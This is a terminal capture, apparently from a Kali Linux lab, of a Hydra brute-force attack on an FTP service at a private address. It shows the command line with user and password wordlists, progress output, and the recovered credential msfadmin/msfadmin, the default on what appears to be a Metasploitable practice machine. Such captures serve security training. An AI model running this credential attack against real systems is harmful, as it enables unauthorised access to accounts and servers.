 ┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ hydra -L ~/metasploit_users.txt -P unix_passwords.txt -e nsr ftp://10.0.2.9
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 13:59:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8096 login tries (l:8/p:1012), ~506 tries per task
[DATA] attacking ftp://10.0.2.9:21/
[21][ftp] host: 10.0.2.9   login: msfadmin   password: msfadmin
[STATUS] 1285.00 tries/min, 1285 tries in 00:01h, 6811 to do in 00:06h, 16 active
[STATUS] 625.67 tries/min, 1877 tries in 00:03h, 6219 to do in 00:10h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 427.71 tries/min, 2994 tries in 00:07h, 5102 to do in 00:12h, 16 active
[STATUS] 370.83 tries/min, 4450 tries in 00:12h, 3646 to do in 00:10h, 16 active
[STATUS] 346.53 tries/min, 5891 tries in 00:17h, 2205 to do in 00:07h, 16 active
[STATUS] 333.73 tries/min, 7342 tries in 00:22h, 754 to do in 00:03h, 16 active
1 of 1 target successfully completed, 1 valid password found